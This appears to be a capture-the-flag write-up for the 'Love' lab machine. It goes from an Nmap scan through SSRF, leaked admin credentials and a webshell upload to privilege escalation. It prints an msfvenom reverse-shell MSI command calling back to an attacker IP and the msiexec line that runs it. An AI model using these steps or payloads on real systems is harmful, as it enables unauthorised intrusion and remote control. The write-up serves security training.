Nmap
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack ttl 127 Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1j PHP/7.3.27)
|_http-title: Voting System using PHP
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
443/tcp open ssl/http syn-ack ttl 127 Apache httpd 2.4.46 (OpenSSL/1.1.1j PHP/7.3.27)
| ssl-cert: Subject: commonName=staging.love.htb/organizationName=ValentineCorp/stateOrProvinceName=m/countryName=in/organizationalUnitName=love.htb/localityName=norway/emailAddress=roy@love.htb
| Issuer: commonName=staging.love.htb/organizationName=ValentineCorp/stateOrProvinceName=m/countryName=in/organizationalUnitName=love.htb/localityName=norway/emailAddress=roy@love.htb
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2021-01-18T14:00:16
| Not valid after: 2022-01-18T14:00:16
| MD5: bff0:1add:5048:afc8:b3cf:7140:6e68:5ff6
| SHA-1: 83ed:29c4:70f6:4036:a6f4:2d4d:4cf6:18a2:e9e4:96c2
| -----BEGIN CERTIFICATE-----
| MIIDozCCAosCFFhDHcnclWJmeuqOK/LQv3XDNEu4MA0GCSqGSIb3DQEBCwUAMIGN
| MQswCQYDVQQGEwJpbjEKMAgGA1UECAwBbTEPMA0GA1UEBwwGbm9yd2F5MRYwFAYD
| VQQKDA1WYWxlbnRpbmVDb3JwMREwDwYDVQQLDAhsb3ZlLmh0YjEZMBcGA1UEAwwQ
| c3RhZ2luZy5sb3ZlLmh0YjEbMBkGCSqGSIb3DQEJARYMcm95QGxvdmUuaHRiMB4X
| DTIxMDExODE0MDAxNloXDTIyMDExODE0MDAxNlowgY0xCzAJBgNVBAYTAmluMQow
| CAYDVQQIDAFtMQ8wDQYDVQQHDAZub3J3YXkxFjAUBgNVBAoMDVZhbGVudGluZUNv
| cnAxETAPBgNVBAsMCGxvdmUuaHRiMRkwFwYDVQQDDBBzdGFnaW5nLmxvdmUuaHRi
| MRswGQYJKoZIhvcNAQkBFgxyb3lAbG92ZS5odGIwggEiMA0GCSqGSIb3DQEBAQUA
| A4IBDwAwggEKAoIBAQDQlH1J/AwbEm2Hnh4Bizch08sUHlHg7vAMGEB14LPq9G20
| PL/6QmYxJOWBPjBWWywNYK3cPIFY8yUmYlLBiVI0piRfaSj7wTLW3GFSPhrpmfz0
| 0zJMKeyBOD0+1K9BxiUQNVyEnihsULZKLmZcF6LhOIhiONEL6mKKr2/mHLgfoR7U
| vM7OmmywdLRgLfXN2Cgpkv7ciEARU0phRq2p1s4W9Hn3XEU8iVqgfFXs/ZNyX3r8
| LtDiQUavwn2s+Hta0mslI0waTmyOsNrE4wgcdcF9kLK/9ttM1ugTJSQAQWbYo5LD
| 2bVw7JidPhX8mELviftIv5W1LguCb3uVb6ipfShxAgMBAAEwDQYJKoZIhvcNAQEL
| BQADggEBANB5x2U0QuQdc9niiW8XtGVqlUZOpmToxstBm4r0Djdqv/Z73I/qys0A
| y7crcy9dRO7M80Dnvj0ReGxoWN/95ZA4GSL8TUfIfXbonrCKFiXOOuS8jCzC9LWE
| nP4jUUlAOJv6uYDajoD3NfbhW8uBvopO+8nywbQdiffatKO35McSl7ukvIK+d7gz
| oool/rMp/fQ40A1nxVHeLPOexyB3YJIMAhm4NexfJ2TKxs10C+lJcuOxt7MhOk0h
| zSPL/pMbMouLTXnIsh4SdJEzEkNnuO69yQoN8XgjM7vHvZQIlzs1R5pk4WIgKHSZ
| 0drwvFE50xML9h2wrGh7L9/CSbhIhO8=
|_-----END CERTIFICATE-----
|_ssl-date: TLS randomness does not represent time
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
| tls-alpn:
|_ http/1.1
|_http-title: 403 Forbidden
445/tcp open microsoft-ds syn-ack ttl 127 Windows 10 Pro 19042 microsoft-ds (workgroup: WORKGROUP)
3306/tcp open mysql syn-ack ttl 127 MariaDB 10.3.24 or later (unauthorized)
5000/tcp open http syn-ack ttl 127 Apache httpd 2.4.46 (OpenSSL/1.1.1j PHP/7.3.27)
|_http-title: 403 Forbidden
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
5040/tcp open unknown syn-ack ttl 127
7680/tcp open pando-pub? syn-ack ttl 127
49664/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49665/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49666/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49667/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49668/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49669/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49670/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
OS fingerprint not ideal because: Missing a closed TCP port so results incomplete
Aggressive OS guesses: Microsoft Windows 10 1709 - 21H2 (96%), Microsoft Windows 10 (95%), Microsoft Windows 10 1803 (95%), Microsoft Windows 10 1903 (95%), Microsoft Windows 10 21H1 (95%), Microsoft Windows Longhorn (95%), Microsoft Windows 10 20H2 (94%), Microsoft Windows 10 20H2 - 21H1 (94%), Microsoft Windows 10 1703 or Windows 11 21H2 (93%), Microsoft Windows 10 1809 - 21H2 (93%)
No exact OS matches for host (test conditions non-ideal).
TCP/IP fingerprint:
SCAN(V=7.95%E=4%D=8/20%OT=80%CT=%CU=36753%PV=Y%DS=2%DC=T%G=N%TM=68A68AA1%P=x86_64-pc-linux-gnu)
SEQ(SP=106%GCD=1%ISR=10B%TI=I%CI=I%II=I%SS=S%TS=U)
SEQ(SP=FE%GCD=1%ISR=10E%TI=I%CI=I%II=I%SS=S%TS=U)
OPS(O1=M542NW8NNS%O2=M542NW8NNS%O3=M542NW8%O4=M542NW8NNS%O5=M542NW8NNS%O6=M542NNS)
WIN(W1=FFFF%W2=FFFF%W3=FFFF%W4=FFFF%W5=FFFF%W6=FF70)
ECN(R=Y%DF=Y%T=80%W=FFFF%O=M542NW8NNS%CC=N%Q=)
T1(R=Y%DF=Y%T=80%S=O%A=S+%F=AS%RD=0%Q=)
T2(R=Y%DF=Y%T=80%W=0%S=Z%A=S%F=AR%O=%RD=0%Q=)
T3(R=Y%DF=Y%T=80%W=0%S=Z%A=O%F=AR%O=%RD=0%Q=)
T4(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=%RD=0%Q=)
T5(R=Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)
T6(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=%RD=0%Q=)
T7(R=Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)
U1(R=Y%DF=N%T=80%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)
IE(R=Y%DFI=N%T=80%CD=Z)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=262 (Good luck!)
IP ID Sequence Generation: Incremental
Service Info: Hosts: www.example.com, LOVE, www.love.htb; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb-os-discovery:
| OS: Windows 10 Pro 19042 (Windows 10 Pro 6.3)
| OS CPE: cpe:/o:microsoft:windows_10::-
| Computer name: Love
| NetBIOS computer name: LOVE\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2025-08-20T20:16:50-07:00
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 60961/tcp): CLEAN (Couldn't connect)
| Check 2 (port 17873/tcp): CLEAN (Couldn't connect)
| Check 3 (port 33046/udp): CLEAN (Failed to receive data)
| Check 4 (port 60433/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
|_clock-skew: mean: 2h41m34s, deviation: 4h02m32s, median: 21m32s
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-time:
| date: 2025-08-21T03:16:48
|_ start_date: N/A


endpoint /admin allow us to enumerate username
Valid username
Invalid username
https://www.exploit-db.com/exploits/49817 Rabbit hole
Based on the certification commonName we got
443/tcp open ssl/http syn-ack ttl 127 Apache httpd 2.4.46 (OpenSSL/1.1.1j PHP/7.3.27)
| ssl-cert: Subject: commonName=staging.love.htb/organizationName=ValentineCorp/stateOrProvinceName=m/countryName=in/organizationalUnitName=love.htb/localityName=norway/emailAddress=roy@love.htb
| Issuer: commonName=staging.love.htb/organizationName=ValentineCorp/stateOrProvinceName=m/countryName=in/organizationalUnitName=love.htb/localityName=norway/emailAddress=roy@love.htb
Adding it into hosts file
10.129.48.103 love.htb staging.love.htb
Visiting staging.love.htb
Not sending anything with this
beta.php endpoint

Testing SSRF and we got a request return

Scanning internal network with localhost we got the same page on port 80
Trying to access port 5000, and seems like we got the admin creds

Creds
admin:@LoveIsInTheAir!!!!
Successfully login at /admin with the previously gathered credentials

Disclosing some info
The /admin/voters.php endpoint allow us to add new voters, trying to upload a webshell


Successfully uploaded

Accessing it through /images/shell.php?cmd=whoami and we successfully gain RCE

Using meterpreter shell to access the system


User flag inside C:\Users\Phoebe\Desktop\user.txt

AlwaysInstallElevated is enabled
AppLocker enabled
Checking AppLocker effective policy
AppLockerPolicy version: 1
listing rules:
File Path Rule
Rule Type: Msi
Enforcement Mode: Enabled
Name: (Default Rule) All Windows Installer files in %systemdrive%\Windows\Installer
Translated Name: (default rule) all windows installer files in c:\windows\installer
Description: Allows members of the Everyone group to run all Windows Installer files located in %systemdrive%\Windows\Installer.
Action: Allow
User Or Group Sid: S-1-1-0
Conditions
Path: %WINDIR%\Installer\*
No potential bypass found while recursively checking files/subfolders for write or equivalent permissions with depth: 3
Check permissions manually.
=================================================================================================
File Path Rule
Rule Type: Msi
Enforcement Mode: Enabled
Name: (Default Rule) All Windows Installer files
Translated Name: (default rule) all windows installer files
Description: Allows members of the local Administrators group to run all Windows Installer files.
Action: Allow
User Or Group Sid: S-1-5-32-544
Conditions
Path: *.*
=================================================================================================
File Path Rule
Rule Type: Msi
Enforcement Mode: Enabled
Name: %OSDRIVE%\*
Translated Name: c:
Description:
Action: Deny
User Or Group Sid: S-1-1-0
Conditions
Path: %OSDRIVE%\*
Directory "c:" Permissions: Phoebe [AllAccess]
=================================================================================================
File Path Rule
Rule Type: Msi
Enforcement Mode: Enabled
Name: %OSDRIVE%\Administration\*
Translated Name: c:\administration
Description:
Action: Allow
User Or Group Sid: S-1-5-21-2955427858-187959437-2037071653-1002
Conditions
Path: %OSDRIVE%\Administration\*
Directory "c:\administration" Permissions: Phoebe [AllAccess],Authenticated Users [WriteData/CreateFiles]
=================================================================================================
File Publisher Rule
Rule Type: Msi
Enforcement Mode: Enabled
Name: (Default Rule) All digitally signed Windows Installer files
Description: Allows members of the Everyone group to run digitally signed Windows Installer files.
Action: Allow
User Or Group Sid: S-1-1-0
Conditions
Binary Name: *
Binary Version Range: (0.0.0.0 - *)
Product Name: *
Publisher Name: *
=================================================================================================

Confirming our current user session got full access to C:\Administration folder
Generate our payload
msfvenom -p windows/x64/shell_reverse_tcp lhost=10.10.16.31 lport=4321 -f msi -o rev.msi

Upload it to the target

Start our listener
Execute the msi installer
msiexec /q /i rev.msi

Got shell as system

Alternative way to do it

Getting our root flag